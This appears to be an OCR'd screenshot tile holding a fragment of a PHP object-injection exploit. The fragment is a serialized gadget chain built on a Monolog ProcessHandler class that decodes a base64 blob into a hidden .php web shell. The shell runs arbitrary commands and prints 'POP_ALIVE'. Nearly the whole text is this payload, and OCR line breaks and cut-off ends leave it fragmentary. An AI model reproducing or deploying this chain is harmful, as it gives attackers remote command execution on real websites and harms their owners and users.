
BlbigkYywncicpOyRvPWZyZWFkKCRwLDEwN
Dg1NzYpO3BjbG9zZSgkcCk7fWVsc2VpZihmd
W5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXs
kcD1wcm9jX29wZW4oJGMsYXJyYXkoMT0+Y
XJyYXkoJ3BpcGUnLCd3JyksMj0+YXJyYXkoJ3
BpcGUnLCd3JykpLCRwaSk7JG89c3RyZWFtX
2dldF9jb250ZW50cygkcGlbMV0pO2ZjbG9zZ
SgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3By
b2NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2
VjaG8gJ1BPUF9BTElWRSc7fSA/Pg==|base6
4 -d >
.m5423a121.php";s:50:"TEC\Common\Monol
og\Handler\ProcessHandlerprocess";N;s:48:
"TEC\Common\Monolog\Handler\ProcessHa
ndlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\Pro
cessHandlercwd";N;s:8:"*level";i:100;s:9:"*b
ubble";b:1;s:12:"*formatter";N;s:13:"*process